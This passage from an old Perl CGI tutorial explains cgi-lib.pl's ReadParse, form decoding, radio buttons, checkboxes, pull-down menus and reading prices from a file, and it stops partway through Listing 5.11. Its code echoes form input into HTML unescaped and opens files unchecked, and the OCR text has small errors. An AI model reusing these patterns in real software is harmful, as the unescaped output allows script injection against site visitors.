# If a variable-glob parameter (e.g., *cgi_input) is passed to ReadParse,
# information is stored there, rather than in $in, @in, and %in.
01: sub ReadParse {
02: local (*in) = @_ if @_;
03:
04: local ($i, $loc, $key, $val);
05:
      06: # Read in text
07: if ($ENV{'REQUEST_METHOD'} eq "GET") {
08: $in = $ENV{'QUERY_STRING'};
09: } elsif ($ENV{'REQUEST_METHOD'} eq "POST") {
10: read(STDIN,$in,$ENV{'CONTENT_LENGTH'});
11: }
12:
13: @in = split(/&/,$in);
14:
15: foreach $i (0 .. $#in) {
16: # Convert pluses to spaces
       17: $in[$i] =~ s/\+/ /g;
18:
19: # Split into key and value.
20: ($key, $val) = split(/=/,$in[$i],2); # splits on the first =.
21:
22: # Convert %XX from hex numbers to alphanumeric
23: $key =~ s/%(..)/pack("c",hex($1))/ge;
24: $val =~ s/%(..)/pack("c",hex($1))/ge;
25:
       26: # Associate key and value
27: $in{$key} .= "\0" if (defined($in{$key})); # \0 is the multiple
➥separator
28: $in{$key} .= $val;
29:
30: }
31:
32: return 1; # just for fun
33: }
```


How does this code work and what is it supposed to do? Well, it makes your life a lot easier, remember, by decoding the data and separating that data out into name/value pairs and then placing those name/value pairs into an associative array. After it's in an associative array, your program can access the data by using the name portion of the name/value pair as an array index.

So how does it do this? It starts by figuring out where to go to get the data. So line 7,

```
if ($ENV{'REQUEST_METHOD'} eq "GET") {
```
checks to see what type of method was used to request the data. You're going to use the Get method first and then talk about the Post method.

Because you're using the Get method, line 8 is executed next. The line

```
$in = $ENV{'QUERY_STRING'};
```
copies the entire *QUERY\_STRING* into a local variable *\$in*. Remember that the server has created a bunch of environment variables for you. The *QUERY\_STRING* environment variable has the input data from the Get method.

## **Creating Name/Value Pairs from the Query String**

Now that the data is in a variable, you can begin making the data easier for your CGI program to use. So, the next thing is to separate the data into name/value pairs. Remember that name/ value pairs are separated by the ampersand (*&*). You can see this in the Location field of Listing 5.3, line 13:

*@in = split(/&/,\$in);*

This line uses the Perl split function to separate the name/value pairs in the *\$in* variable into the array *@in*.

I have problems with line 13, and I understand Perl! The variable *\$in* and the variable *@in* are two different variables. One (*\$in*) is a scalar or, in this case, a string of characters. The other is an array (*@in*).

This might be clearer if the line was rewritten as the following:

*@in = split(/&/,\$ENV{'QUERY\_STRING'};*

If this also confuses you, take a moment to read the next note.



**Note:** One of the confusing yet powerful features of Perl is its capability to distinguish between variable names based on the beginning character of the variable. All variables in Perl begin with a \$, @, or %. You also can use the ampersand (&) to begin subroutine calls. The asterisk (\*) is a wild card and refers to any variable. Definitions for these variables follow:

- $\Box$  The dollar sign (S) refers to strings or numbers. Perl figures out whether it is a string or number for you most of the time. In fact, the same variable can be used as both a string and a number in different contexts. If I try to add two numbers together, Perl is smart enough to add them like numbers. If I try to use the same number at a later place in my code as character or string data, Perl treats the variable like a string. Pretty cool, huh?!
- $\Box$  The "at" sign (@) refers to arrays indexed by numbers. These are the traditional programming language arrays.
- $\Box$  The percent sign (%) refers to arrays indexed by strings. Perl refers to these as *associative arrays*. They are used extensively by many Perl programs, and there are special built-in functions, like the key function, to help you manage associative arrays. I'll use the key function in an example later in Chapter 6, "Using Environment Variables in Your Programs," and give a full explanation of it then.

## **Decoding the Name/Value Pairs**

Decoding the URI-encoded data is done between lines 15 through 30 of the *ReadParse* function shown in Listing 5.3. Notice that once the code has reached this point, it doesn't matter whether the data was sent via the Get or the Post method. Everything is in the variable *@in*.

Line 15,

*foreach \$i (0 .. \$#in) {*

begins a new loop block. The variable *\$i* will be set to each of the integer values between zero and the last index of the *@in* array.

The *\$#in* variable is interpreted by Perl to calculate the maximum subscript of the array *@in*. The *\$#array\_name* is a special variable of Perl. It always returns the maximum subscript value of the array. The maximum subscript value is different than the total number of elements in the array. The first array element starts at zero. So in a 10-element array, the maximum subscript is nine.




The *{* is the beginning of the loop block. The loop block is all the statements that will be associated with the loop—in this case, lines 15 through 30. The loop block is closed with an ending *}*.

#### **Separating the Name/Value Pairs**

Line 20 of Listing 5.3,

```
($key, $val) = split(/=/,$in[$i],2);
```
finds the first occurrence of the equal sign, splits that into two fields, and assigns the results to variables *\$key* and *\$val*. That's an awful lot for one line with lots of Perl special syntax in it. So here's a detailed breakdown of line 20:

- 1. The split function searches for a pattern in an input string. The pattern is defined between the two forward slashes. In this case, the pattern is *=* and the input string is the variable *\$in[\$i]*.
- 2. *\$in[\$i]* references one of the name/value pairs that was separated from the *QUERY\_STRING* into the *@in* array on line 13. Remember that *[\$I]* actually is being converted to

```
[0], [1], ... [last_array_index]
```
The *\$in* tells Perl that you want the contents of the *@in* array.

3. The last part of the split function (*,2);*) tells the split function to create only two fields, regardless of how many patterns it finds. This splits the array element on the first equal sign (=) it finds. The left-hand side of the pattern match is put into the first variable, *\$key*, and whatever is left goes into *\$val*.

The split function has the following syntax:

```
split(/pattern/,$variable,field_limit)
```
#### **Decoding the URI-Encoded Strings**

Lines 23 and 24 of Listing 5.3 decode the contents of *\$key* and *\$val*. The substitute function looks for any embedded HEX values and converts them into the correct ASCII values.

Consider line 23:

```
$key =~ s/%(..)/pack("c",hex($1))/ge;
```
1. The syntax of the substitute function follows:

*s/search\_pattern/replace\_pattern/*

2. The *search\_pattern* is a percent sign (*%*), followed by any two characters.



- 3. The *replace\_pattern* is the expression *pack("c",hex(\$1))*. This pack function interprets the *"c"*, field as "convert to a signed character, whatever follows next." The *hex(\$1)* converts to a HEX value the matched fields from the *search\_pattern*.
- 4. The *g* at the end of the *s///ge;* is used to apply the search-and-replace rule to the entire variable. Otherwise, the pattern would be matched and replaced only once.
- 5. The *e* at the end of the *s///ge;* tells Perl to evaluate the *replace\_pattern*. Without the *e*, the *search\_pattern* (a HEX value) would be replaced with *"pack("c",hex(\$1))"* instead of the results of the pack function.
- 6. Finally, *=~* is a special symbol that makes the substitute function operate using the variable on the left of the *=~* as both the input variable to search on and the output to replace to.

#### **Creating the Associative Array**

Lines 27 and 28 of Listing 5.3 create the associative array, *%in*. Each reference to *\$in{}* creates a new element in the associative array or adds to an existing element in the array. The magic is performed by using the curly braces, {}, which, in Perl, are used only to reference or create associative array elements.

These two lines have *lots* of Perl magic in them:

```
27: $in{$key} .= "\0" if (defined($in{$key})); # \0 is the multiple separator
28: $in{$key} .= $val;
```
The curly braces of an associative array are used here to both create and reference the associative array elements.

The first time a new element is assigned to an associative array, the element is created. So each new *\$key* used in the associative array *\$in{\$key}* creates a new element for that new *\$key*. The next time the same *\$key* is used in the array, the previously created array element is referenced.

The addition of the new value is handled by the *.=* operator. This operator is shorthand for the normal string concatenate operation (*new\_string = string1 . string2*). It is similar to the *+=* operator of C. It takes the contents of the variable on the right-hand side of the operator and appends it to the contents of the variable on the left-hand side of the operator.

The final trick here is in line 27. The *"\0"* string separator is added only if the element *\$in{\$key}* is not the first *\$key* of the array. This is done in the

```
if (defined($in{$key}));
```
part of line 27. The next line creates and/or appends the *\$key* value, whether or not it is the first *\$key* in the array.



#### **Exercise 5.1. Renaming** *ReadParse* **variables**

Even with all that explanation, the small subroutine shown in Listing 5.3 can be hard to follow, and the main problem is the reuse of the variable name *"in"*. It works just fine because Perl understands that *\$*, *@*, *%*, *\$var[]*, and *\$var{}* all reference completely different variables. But it would be a lot less confusing and no less efficient if three variables with different names were used. Perl understands the difference without any problem, but it sure confuses me. I have rewritten the offending lines, shown here in Listing 5.4. I don't mean any offense to the author; I use this code unmodified and love it.

#### **Listing 5.4. Renaming the variable in** *ReadParse***.**

```
04: local ($i, $loc, $name, $val);
08: $my_query_string = $ENV{'QUERY_STRING'};
13: @name_value_pairs = split(/&/, \$my_query_string);
17: $name_value_pairs[$i] =~ s/\+/ /g;
20: ($name, $val) = split(/=/,$name_value_pairs[$i],2); # splits on the
➥first =.
23: $name =~ s/%(..)/pack("c",hex($1))/ge;
27: $final_name_value_pair{$name} .= "\0"
             if (defined($final_name_value_pair {$name}));
28: $final_name_value_pair{$name} .= $val;
```
This should help you see how the data is moving from one variable to another. This is only illustrative. I would have to do a little more work to make this completely correct. I haven't handled the Post function in my renaming of the variables *\$in* and *@in*. But for the purposes of clarity, I hope this example helps.

# **Using the Post Method**

The Perl code uses the same *ReadParse* function of the cgi-lib.pl, shown in program Listing 5.3, for decoding Post data. *ReadParse* uses the same instructions to decode the data passed to the server, but it needs to determine where to read the data from before it can read the data into its *"in"* array.

*ReadParse* does this on lines 6 through 11 of program Listing 5.3, repeated here as a program fragment (see Listing 5.5), by reading the *REQUEST\_METHOD* environment variable on line 7. Because there are only two methods right now, this code could have been written without the check for the Post method in line 9. If the HTTP request method is not Get, then it must be Post. But this code is written so that more methods can be added without changing the format. If the *REQUEST\_METHOD* is Post, the data will be passed as part of standard input, after any HTTP request headers. Line 10 uses the Perl *read* function to get the data.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



#### **Listing 5.5. Reading the Post method.**

```
06: # Read in text
     07: if ($ENV{'REQUEST_METHOD'} eq "GET") {
08: $in = $ENV{'QUERY_STRING'};
09: } elsif ($ENV{'REQUEST_METHOD'} eq "POST") {
10: read(STDIN,$in,$ENV{'CONTENT_LENGTH'});
11: }
```
# **Using the Perl** *read* **Function**

In order to get any data that comes from outside your CGI program, you must understand the *read* function. In the Unix world, any device you send data to or receive data from is treated like a file. This means that once you learn the method to read and write file input/ output, you will understand how to write to any device you use.

In this case, you treat the input file stream from your Web browser like a file. The data comes in on *STDIN*, and you read from that predefined file handle.

So the only difference between the Get and Post method as far as *ReadParse* is concerned is where it gets the data. If it's the Get method, it's in the *QUERY\_STRING*. If it's the Post method, the data is at the *STDIN* file handle.

Either way, the data is placed into the *\$in* variable for further processing.

The Perl *read* function reads from a file into a variable you define, for the length of the input string:

*read(READ-FROM-FILE HANDLE, READ-INTO, LENGTH-TO-READ)*

Line 10 uses one of the Perl-defined file handles, *STDIN*. So the *READ-FROM-FILE HANDLE* is *STDIN*. The *READ-INTO* variable is *\$in*, and the *LENGTH-TO-READ* is given in the environment variable *'CONTENT\_LENGTH'*. Environment variables are covered again in Chapter 6.

Finally! We've gotten the data into our program and we can start doing something with it! So what are we going to do next? Well, let's use it!

Of course, nothing is ever that easy. There is some setup code you should know about so that you can use other libraries and functions in your CGI code. Without understanding the Perl *push* function and the *@INC* array, you won't be able to add new functions and those neat free Internet libraries to your code.

But after that setup, you actually can begin using the data passed by the radio buttons, so you'll learn how to get that data out of the associative array. Next, you need to learn about checkboxes. The way in which checkbox data is sent to your CGI program is different, so I want to be sure you understand that difference. Along the way, you also will learn about some more Perl constructs, including the *if, elsif* statements.



Listing 5.6 contains the Perl code for generating the Web page shown in Figure 5.4. I use this real-world example to explain the concepts outlined earlier. Notice in line 4 the call to the *ReadParse* function. The *ReadParse* function reads the input data and then returns it in the variable *\*input*.

#### **Listing 5.6. A CGI program for handling radio buttons.**

```
01: #!/usr/local/bin/perl
02: push(@INC, "/cgi-bin");
03: require("cgi-lib.pl");
04: &ReadParse(*input);
05: #Determine the base price based on the system variable
06: if ($input{'system'} eq "486d66") {
07: #set 486 only variables
08: $computer_name = "486DX2-66";
09: $price = 1099;
         10: $memory = 4;
11: $video = "VLB";
12: }
13: else {
14: #not a 486 must be pentium system
15: $computer_name = "Pentium";
16: $memory = 8;
17: $video = "PCI";
18: $cache = "256K Cache" ;
19: if ($input{'system'} eq "P100"){$price = 1799 ;$ptype = 100}
20: elsif ($input{'system'} eq "P75"){$price =1550 ;$ptype = 75}
21: elsif ($input{'system'} eq "P60"){$price = 1450;$ptype = 60}
22: }
23: #add extra price for monitors over 14inch
24: $monitor = $input{'monitor'};
25: if ($input{'monitor'} eq "17inch"){$price += 650 ;}
26: elsif ($input{'monitor'} eq "15inch"){$price +=200 ;}
27: #add multimedia system
28: if (defined($input{'sound'})) {
29: $price += 190;
30: $multimedia="MultiMedia System";
31: }
32: #add 14.4 modem price
33: if (defined($input{'modem'})) {
34: $price += 69;
35: $modem="14.4 modem";
36: }
37: print &PrintHeader;
38: print<<"print_tag";
39: <html>
40: <head>
41: <title>$computer_name Systems from Austin Computer Center North </title>
```


```
42: </head>
43: <body>
44: <h1 align=center> Austin Computer Center North <br>Austin Texas! </h1>
45: <center>
46: <img src="/accn.jpg" align=left>
47: <table border=5>
48: <th colspan=2 align=center> <h2>
49: ${computer_name} $ptype for only \$$price
50: </h2>
51: <tr><td> <ul>
52: <li>$memory megs of Ram
53: <li>$cache
54: <li>Enhanced IDE In/Out Controller
55: <li>$monitor NIL SVGA Monitor
56: <li>1 Meg $video SVGA Video Card
57: <li> $multimedia
58: </ul>
59: <td> <ul>
60: <li>1.44 Floppy Drive
61: <li>500+ meg Hard Drive
62: <li>Mouse
63: <li>Windows 95
64: <li> $modem
65: </ul>
66: <tr>
67: <td align=right colspan=2> <h2> 1 YEAR WARRANTY PARTS & LABOR! </h2>
68: <tr>
69: </table>
70: </center>
</body>
</html>
print_tag
```
# **Including Other Files and Functions in Your CGI Programs**

How do you include new libraries like cgi-lib.pl in your CGI programs? Well, you could just append them onto the end of every program you write. But that seems like way too much work. There's got to be a better way. And, anyway, how come some of these libraries already are available to my code from my server's CGI directory? Well, one of Perl's special variables, the *@INC* array, tells the Perl interpreter/compiler where to look for functions required by your code.

In line 2 of Listing 5.6, the Perl *push* function is used to add the path to the cgi-bin directory (*/cgi-bin*) to the *@INC* array. The *push* function adds values onto the end of an array (like a stack). The array increases in length by the size of the item added to the list.



The *@INC* array contains the list of places to search for Perl programs. It always starts with the default Perl directory and the current directory as search paths, and line 2 adds the cgi-bin directory to the end of the list of paths to search. You can move your personal paths to the front of the search path by using the following command instead of the *push* command:

*unshift(@INC,/cgi-bin);*

If you use

*unshift(@INC,/cgi-bin);*

then Perl will search first in the /cgi-bin directory for your programs before looking in the system directories or the current directory. Why would you want to do this? Usually, you move your personal directory to the top of the search list to make sure Perl uses your code instead of someone else's. Or maybe you just downloaded the latest revision to one of the libraries that your server has in the default directory. You want your code to use the latest revisions. If you leave the *@INC* array in its normal setup, the old version of the library will be used. You have to put your directory first in the search list to force Perl to use the newer code you just downloaded.

Line 3,

*require("cgi-lib.pl");*

tells Perl that your CGI program requires the Perl code in cgi-lib.pl in order to run. Perl searches the paths in the *@INC* directory for the file cgi-lib.pl and includes it in your program, compiling only the functions your program uses.

#### **Using the Data Passed with Radio Buttons**

Now you are going to start using the data passed to your CGI program by the Web page in Figure 5.1. Listing 5.7 repeats a fragment of the HTML shown in Listing 5.1 so you will have it to refer to here as you work with it.

#### **Listing 5.7. An HTML for generating radio buttons and checkboxes.**

```
08: <th> <h3> Choose from one of <br>our standard configurations </h3>
09: <tr> <td>
10: Pentium 100 <input type="radio" name="system" value="P100" >
11: Pentium 75 <input type="radio" name="system" value="P75" checked >
12: Pentium 60 <input type="radio" name="system" value="P60" >
13: 486 DX2 66 <input type="radio" name="system" value="486d66" >
14: <tr> <td>
15: 17 Inch Monitor <input type="radio" name="monitor" value="17inch" >
16: 15 Inch Monitor <input type="radio" name="monitor" value="15inch" checked >
17: 14 Inch Monitor <input type="radio" name="monitor" value="14inch" >
```


```
18: <tr> <td>
19: Multimedia? <input type="checkbox" name="sound" value="true" checked>
20: Modem? <input type="checkbox" name="modem" value="true" checked>
21: <tr> <td>
```
There are two radio button variables and two checkbox button variables that you must deal with in order for the form shown in Figure 5.1 to work. You'll start working with just one radio button group name for now. You can see the other radio button group names in Listing 5.6. The first radio button's name is System. You can get the value of System after passing the data to *ReadParse*. It returns the name/value pairs in the variable declared in line 4 as *"\*input"*. Remember that an asterisk (\*) defines any type of Perl variable.

The values of "system" are in the associative array "input". One way you can tell it is an associative array is because the name is used as a lookup key. Line 6,

```
if ($input{'system'} eq "486d66") {
```
checks the value of system against the *486d66* value defined in the form in line 13 of Listing 5.7. I use the Perl string compare *eq* and the *""* around *486d66* because I am comparing strings and not numbers. From looking at Figure 5.1, you can see the input values should be a Pentium 75, with a 15-inch monitor, Multimedia, and a modem system.

**Tip:** If you want to check what your input is to see whether your CGI program is working correctly, use the Perl command *print %array;*. In this case, that would translate to *print %input*. This prints the entire associative array so that you can see the data passed to your CGI program. This method doesn't put any spaces between the name/value pairs, but it does print all your variables in one easy call.

# **Using Perl's** *If Elsif* **Block**

Now you are still working with the Perl code shown in Listing 5.6 and the data passed to your program from the radio button form. You have determined that the system type is not a 486d66.

Because the value of *name* is not equal to 486d66, you fail the first *if* check in line 6 and move to the *else* block—everything enclosed between the beginning curly brace ({ ) in line 13 to the ending brace ( })in line 22. I have repeated those lines in the fragment shown in Listing 5.8.



**Listing 5.8. Setting variables returned in HTML.**

```
13: else {
        14: #not a 486 must be pentium system
15: $computer_name = "Pentium";
16: $memory = 8;
17: $video = "PCI";
18: $cache = "256K Cache" ;
19: if ($input{'system'} eq "P100"){$price = 1799 ;$ptype = 100}
20: elsif ($input{'system'} eq "P75"){$price =1550 ;$ptype = 75}
21: elsif ($input{'system'} eq "P60"){$price = 1450;$ptype = 60}
22: }
```
Because I only have to choose between the 486 and Pentium models, and it isn't a 486, it must be a Pentium. So now I can set all my Pentium required variables: the computer name, minimum memory, video type, and cache. You can see these variables in the title, main heading, and the list on the returned Web page in Figure 5.4. You can see how I use these variables in the HTML in lines 41, 49, 52, 53, 55, 57, and 64 of Listing 5.6. Actually, generating Web pages on-the-fly and using variables isn't that hard!

I then use the *if*, *elsif* statements to figure out what type of Pentium it is. You don't have to worry about not getting your input fields set with radio buttons the way you do text-entry fields. With radio buttons, the "name" always will be set to some value. In this case, the result is a P75, so I set the base price and define the *\$ptype* variable for use in the HTML generated from my CGI. Notice that if it is a 486 system, *\$ptype* is never set. This means that when it is interpreted in my HTML, nothing will print and the 486 *\$computer name* defined in line 8 will look just fine.

I now have the base price to work from and start adding in the "extras." My extras are the radio button with the name *Monitor* and the checkboxes.

# **Using the HTML Checkbox**

You still are processing the input data from the Computer Selection example in Figure 5.2. All that's left to do is deal with the checkbox input. Checkbox values are not like radio buttons. The data is passed to the server only if the checkbox is selected. This means you can check the *%input* array to see whether the name/value pair was sent to the server. Remember that if a checkbox is not selected, nothing is sent to the server for that name/value pair. So, in line 28 of Listing 5.6,

```
if (defined($input{'sound'})) {
```
I use the Perl *defined* function to check the associative array *%input* for a sound key. If there is a sound key, then the checkbox was selected.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



The defined function checks to see whether a variable has been set at least once or has been declared in some other manner, such as the Perl local statement. Add the price for a sound system in line 29,

*\$price += 190;* and create the list element in line 30,

*\$multimedia = "MultiMedia System";*

used on line 57.

Figure 5.4 shows the form used without selecting checkboxes and using the 486 variables. Notice that the list has bullets for blank lines. These are the checkboxes that didn't get selected and the undefined cache variable. Take time to look at the CGI program and see where these variables are defined. This is a powerful Perl feature. You can reference variables that are never set. If they are not set, they do not print anything, and they do not create an error, as they would in most traditional programming languages.



# **5**

# **Using a Database with Your CGI Program**

I have covered quite a bit in the last two chapters. You now should know how to encode and decode data, use variables, and read from a file. Now it's time to make your CGI program work with a simple database file.



Working with a database file means that your program doesn't have to change whenever the data changes. The program in Listing 5.6 has to be modified every time a price changes. That is a lot of extra unnecessary work.

You already know how to read files; all that's necessary is to add a file with the correct data in it. Then your program can send the correct data back to your client without ever being updated. In its basic form, that's all a database is—a file with some data that you read and/ or write to.

In the next section, I use pull-down menus to build a custom computer for a Web client. The price of the computer is calculated by reading from a formatted file. I include the actual file data in this example so that you can see the working solution from beginning to end.

In the next section, you'll learn about the Select HTML tag, the Perl special input characters *<>*, and some tricks for using data inside your code.

# **Using Pull-Down Menus in Your Web Page Forms and Scripts**

A pull-down menu compacts lots of information into a small space. When your user clicks on the down arrow, he is presented with a menu of choices where only one was visible before. This lets you build a form with lots of information that doesn't have to crowd the data into one small screen.

# **Using the HTML Form Select Tag**

You create pull-down menus by using the HTML Form Select tag. The Select tag has multiple options that act much like radio buttons. Like the radio button, the Select tag has a single name for all its possible values. Unlike the radio button, you can select more than one item by adding the Multiple attribute to the Select tag.

The data passed to your CGI program from the Select pull-down menu is identical in format to the radio button. But the syntax of the Select tag is quite different. First, the Select tag is not part of the Input type group. Next, like other HTML tags, it has an opening Select tag and a closing Select tag. What goes between those tags defines what appears on the pull-down menu.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



The Select pull-down menu can operate just like a radio button, with only one menu item at a time being selectable. Or you can allow multiple items to be selectable by adding the Multiple attribute to the opening Select tag, Select Multiple.

# **Using the Option Attribute**

You can think of the Option field as similar to the Value field of the radio button. The Option field defines the visible items of the pull-down menu. Each new option makes a new item on the pull-down menu. Unlike the radio button, the visible item also can be used as the value sent to your program. You also have the option of giving each of your menu options a "value" that is different than the visible menu selection. To do this, just add the Value attribute to the Option field. If the Value attribute is not defined, then the text after the Option field becomes the "value" portion of the name/value pair passed to your CGI program.

Listing 5.9 summarizes the format of the Select tag.

#### **Listing 5.9. THE HTML Form Select tag.**

```
01: <SELECT NAME="some_name"> <OPTION> name1 <OPTION> name2 </SELECT>
02: <SELECT MULTIPLE NAME="some_name"> <OPTION> name1 <OPTION> name2 </SELECT>
```
Listing 5.10 is the HTML required for the pull-down menus shown in Figure 5.5. Any one of these pull-down menus could be made into multiple selection pull-down menus by adding the Multiple attribute to the Select tag, as shown in line 2 of Listing 5.9.







#### **Listing 5.10. The HTML for creating pull-down menus.**

```
01: <h3> Or Build your own </h3>
02: <form method="post" action="/cgi-bin/accn_build.cgi">
03: <table>
04: <th> CPU <th> Memory <th> Hard Disk <th> Video Card <th> Monitor <th> CD ROM
05: <th> Modem
06: <tr>
07: <td>
08: <select name="cpu" >
09: <option value="P100"> Pentium 100
10: <option value="P75"> Pentium 75
11: <option value="P60"> Pentium 60
12: <option value="486d66"> 486 DX2 66
13: </select>
14: <td>
15: <select name="memory" >
16: <option value="32 MEG"> 32 Meg Memory
17: <option value="16 MEG"> 16 Meg Memory
18: <option value="8 MEG"> 8 Meg Memory
19: <option value="4 MEG" > 4 Meg Memory
20: </select>
21: <td>
22: <select name="disk" >
23: <option value="1 GIG IDE"> 1 Gig IDE
24: <option value="850 IDE"> 850 Meg IDE
25: <option value="560 IDE" > 560 Meg IDE
26: </select>
27: <td>
28: <select name="video" >
29: <option value="4 MEG"> 4 Meg card
30: <option value="2 MEG"> 2 Meg card
31: <option value="1 MEG"> 1 Meg card
32: </select>
33: <td>
34: <select name="monitor" >
35: <option value="17 INCH"> 17 .28 NI
36: <option value="15 INCH"> 15 .28 NI
37: <option value="14 INCH" > 14 .28 NI
38: </select>
39: <td>
40: <select name="CD-ROM" >
41: <option value="4X CDROM"> Quad Speed
42: <option value="2X CDROM"> Double Speed
43: <option value="NONE" > NONE
44: </select>
45: <td>
46: <select name="modem" >
```

```
47: <option value="28.8 MODEM"> 28.8
48: <option value="14.4 MODEM"> 14.4
49: <option value="NONE" > NONE
50: </select>
51: <tr>
52: </table>
53: <input type="submit" value="Get Current Price">
54: <input type="reset">
55: </form>
56: [ <A HREF="http://www.accn.com">
57: <img alt="Austin Computer Center "
58: src="home.gif" border=1 A> |
59: <A HREF="pindex.htm"> Parts Index </A> |
60: </body>
61: </html>
```
Lines 8 through 13 define the pull-down menu for the computer choices of this form. The first option in the select list is the default option. However, you can chose a different option as the default displayed and the selected value by adding Selected to the Option field of the Select HTML tag. If you want the 8 MB memory to be the default option, even though it isn't at the top of the list, change line 18 to look like this:

```
18: <option value="8 MEG" SELECTED> 8 Meg Memory
```
The default option will be displayed when your client clicks the Reset button or first loads your Web page. Just like with the radio buttons, it is an error to have more than one option selected for single-choice menus.

Also notice that I have given an explicit "value" to each of the options. This makes it easier for my CGI program. I use some shorthand for my program to check against and easy-tounderstand text for the pull-down menu. If you do not use the Value attribute of the Option field, it is not an error. The text after closing the Option tag (the ">") will be displayed on your pull-down menu and used as the value sent to your CGI program.

# **Using File Data in Your CGI Program**

This is where you get to learn how to work with a simple database. In this case, you will work with one file that has some data in it. But don't be underwhelmed by this. A database program does no more than work with one or more files. This is a foundation you can take as far as you want.

In this example, you will examine reading from a file and using the data passed from pulldown menus in a little bit more sophisticated manner. The CGI program in Listing 5.11 handles the data sent by pull-down menus. It is similar to the CGI program in Listing 5.10, so I will just go over the new features.

**Sams.net Learning Center** sam:<br>net



#### **Listing 5.11. A CGI program for managing pull-down menu data.**

```
01: #!/usr/local/bin/perl
02: push(@INC, "/cgi-bin");
03: require("cgi-lib.pl");
04: &ReadParse(*input);
05: open($PRICE_FILE, "../systems/sys2.txt");
06: while (<$PRICE_FILE>) {
07: chop;
08:($item, $price) = split(/:/,$_,2) ;
09: $price_list{$item} = $price ;
10: }
11: #Determine the base price based on the system variable
12: $price = $price_list{$input{'cpu'}};
13: if ($input{'cpu'} eq "486d66") {
14: #set 486 only variables
15: $computer_name = "486DX2-66";
16: $video = "VLB";
17: $price += $price_list{$input{'memory'}};
18: $memory = $input{'memory'};
19: }
20: else {
21: #not a 486 must be pentium system
22: $computer_name = "Pentium";
     23: $video = "PCI";
24: $cache = "256K Cache" ;
     25: if ($input{'memory'} ne "8 MEG"){
26: $price += $price_list{$input{'memory'}};
27: }
28: if ($input{'memory'} eq "4 MEG"){
